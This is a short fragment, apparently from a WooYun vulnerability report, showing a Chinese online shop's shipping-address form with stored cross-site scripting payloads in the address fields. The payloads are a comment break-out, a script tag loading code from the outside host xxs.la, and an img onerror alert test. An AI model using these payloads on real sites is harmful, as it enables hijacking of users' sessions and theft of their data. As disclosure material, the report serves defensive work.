 修改收货地址
收 货 人： <!--
手 机 号： 18888888888
收货地区： 福建省 福州市 鼓楼区
详细地址： --!>ss</span></em><script src=http://xxs.la/SUTXbi></script>
<em><span>sss<img src="test.png"
onerror="javascript:alert(2);"/>
保存
www.wooyun.org